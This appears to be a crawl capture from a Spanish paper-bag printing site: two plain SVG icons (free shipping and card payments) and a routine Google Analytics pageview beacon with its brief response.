content_type: image/svg+xml
request_url: https://printbag.es/themes/printbag/assets/img/icon-envio-gratis.svg
body_size: 497
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 122 122" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;"><g id="Layer-1" serif:id="Layer 1"></g><g id="Layer-11" serif:id="Layer 1"><g><path d="M28.285,33.021l43.861,0.614l0.767,20.55l20.704,0.153l5.674,6.442l-0.307,17.176l-70.699,0" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M24.297,64.92l12.729,0" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M43.161,54.492l-23.004,0" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M24.604,43.756l23.004,0" style="fill:none;stroke:#666;stroke-width:2.92px;"/><path d="M72.312,38.07l13.637,0.165l8.128,16.41" style="fill:none;stroke:#666;stroke-width:2.92px;"/><circle cx="44.848" cy="78.109" r="7.821" style="fill:#fff;stroke:#666;stroke-width:2.92px;"/><circle cx="81.194" cy="78.109" r="7.821" style="fill:#fff;stroke:#666;stroke-width:2.92px;"/></g><circle cx="60.579" cy="60.675" r="58.503" style="fill:none;stroke:#666;stroke-width:2.92px;"/></g><g id="Layer-12" serif:id="Layer 1"></g><g id="Layer-13" serif:id="Layer 1"></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://printbag.es/themes/printbag/assets/img/icon-pagos-tarjetas.svg
body_size: 1473
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 123 123" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-miterlimit:10;"><g id="Layer-1" serif:id="Layer 1"><path d="M17.096,57.644c2.038,-22.422 20.887,-39.987 43.838,-39.987c23.125,0 42.084,17.828 43.883,40.488" style="fill:none;stroke:#666;stroke-width:2.96px;"/><path d="M104.799,65.431c-1.905,22.554 -20.816,40.269 -43.865,40.269c-22.793,0 -41.537,-17.323 -43.792,-39.52" style="fill:none;stroke:#666;stroke-width:2.96px;"/><path d="M60.879,31.662l9.148,18.532l20.451,2.972l-14.798,14.425l3.492,20.369l-18.293,-9.618l-18.292,9.618l3.494,-20.369l-14.8,-14.425l20.453,-2.972l9.145,-18.532Z" style="fill:none;stroke:#666;stroke-width:2.96px;stroke-linejoin:round;"/><path d="M56.7,4.8c1.134,-1.189 2.704,-1.861 4.347,-1.861c1.642,0 3.213,0.672 4.347,1.861l5.916,6.201c0.761,0.798 1.727,1.371 2.792,1.656c1.065,0.285 2.188,0.272 3.246,-0.038l8.225,-2.412c1.576,-0.463 3.272,-0.259 4.695,0.562c1.422,0.821 2.446,2.189 2.834,3.785l2.023,8.329c0.26,1.071 0.81,2.05 1.59,2.83c0.78,0.779 1.759,1.329 2.83,1.59l8.329,2.023c1.596,0.387 2.964,1.412 3.785,2.834c0.821,1.422 1.024,3.119 0.562,4.695l-2.412,8.224c-0.311,1.058 -0.324,2.181 -0.038,3.246c0.285,1.065 0.858,2.031 1.656,2.792l6.201,5.917c1.188,1.134 1.861,2.704 1.861,4.347c0,1.642 -0.673,3.213 -1.861,4.347l-6.201,5.916c-0.798,0.761 -1.371,1.727 -1.656,2.792c-0.286,1.065 -0.273,2.188 0.038,3.246l2.412,8.225c0.462,1.576 0.259,3.272 -0.562,4.695c-0.821,1.422 -2.189,2.446 -3.785,2.834l-8.329,2.023c-1.071,0.26 -2.05,0.811 -2.83,1.59c-0.78,0.78 -1.33,1.759 -1.59,2.83l-2.023,8.329c-0.388,1.596 -1.412,2.964 -2.834,3.785c-1.423,0.821 -3.119,1.024 -4.695,0.562l-8.225,-2.412c-1.058,-0.311 -2.181,-0.324 -3.246,-0.038c-1.065,0.285 -2.031,0.858 -2.792,1.656l-5.916,6.201c-1.134,1.188 -2.705,1.861 -4.347,1.861c-1.643,0 -3.213,-0.673 -4.347,-1.861l-5.917,-6.201c-0.761,-0.798 -1.727,-1.371 -2.792,-1.656c-1.065,-0.286 -2.188,-0.273 -3.246,0.038l-8.224,2.412c-1.576,0.462 -3.273,0.259 -4.695,-0.562c-1.422,-0.821 -2.447,-2.189 -2.834,-3.785l-2.024,-8.329c-0.26,-1.071 -0.81,-2.05 -1.589,-2.83c-0.78,-0.779 -1.759,-1.33 -2.831,-1.59l-8.328,-2.023c-1.596,-0.388 -2.964,-1.412 -3.785,-2.834c-0.822,-1.423 -1.025,-3.119 -0.562,-4.695l2.412,-8.225c0.31,-1.058 0.323,-2.181 0.038,-3.246c-0.285,-1.065 -0.858,-2.031 -1.656,-2.792l-6.201,-5.916c-1.189,-1.134 -1.861,-2.705 -1.861,-4.347c0,-1.643 0.672,-3.213 1.861,-4.347l6.201,-5.917c0.798,-0.761 1.371,-1.727 1.656,-2.792c0.285,-1.065 0.272,-2.188 -0.038,-3.246l-2.412,-8.224c-0.463,-1.576 -0.26,-3.273 0.562,-4.695c0.821,-1.422 2.189,-2.447 3.785,-2.834l8.328,-2.023c1.072,-0.261 2.051,-0.811 2.831,-1.59c0.779,-0.78 1.329,-1.759 1.589,-2.83l2.024,-8.329c0.387,-1.596 1.412,-2.964 2.834,-3.785c1.422,-0.821 3.119,-1.025 4.695,-0.562l8.224,2.412c1.058,0.31 2.181,0.323 3.246,0.038c1.065,-0.285 2.031,-0.858 2.792,-1.656l5.917,-6.201Z" style="fill:none;stroke:#666;stroke-width:2.96px;stroke-linejoin:round;stroke-miterlimit:1.5;"/></g><g id="Layer-11" serif:id="Layer 1"></g><g id="Layer-12" serif:id="Layer 1"></g><g id="Layer-13" serif:id="Layer 1"></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=566648282&t=pageview&_s=1&dl=https%3A%2F%2Fprintbag.es%2Fbolsas-de-papel-baratas%2Fbolsas-de-papel-baratas-personalizadas.html&ul=en-us%40posix&dt=Bolsas%20de%20papel%20baratas%20personalizadas%20%7C%20Todo%20incluido.&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=120004315&gjid=1780451993&cid=124418513.1769022522&tid=UA-75137777-1&_gid=1268098034.1769022522&_r=1&_slc=1&gtm=45He61k1n81MBNKMBLv831663104za200zd831663104&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616985~115938465~115938469~116682875~117025847~117041587&z=491624575
body_size: -449
content:
2,cG-5YWCV04XPM